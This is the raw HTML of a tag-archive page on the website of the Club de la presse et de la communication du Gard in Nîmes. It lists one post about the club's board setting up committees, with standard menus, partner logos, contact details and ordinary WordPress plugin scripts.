	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">club|conseil d&rsquo;administration|nimes|presse</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-31474 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-du-club tag-clubconseil-dadministrationnimespresse" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/au-conseil-dadministration-mise-en-place-des-commissions/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="259" height="194" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/ca-image.jpg" class="attachment-medium size-medium wp-image-28812" alt="" decoding="async" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/au-conseil-dadministration-mise-en-place-des-commissions/" >
				Au conseil d&rsquo;administration, mise en place des commissions			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/au-conseil-dadministration-mise-en-place-des-commissions/" aria-label="En savoir plus sur Au conseil d&rsquo;administration, mise en place des commissions" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"d97ad998f2","fes_thankyou_page_time":"2000","fes_upload_nonce":"d7428103bd","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"d97ad998f2","fes_thankyou_page_time":"2000","fes_upload_nonce":"d7428103bd","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
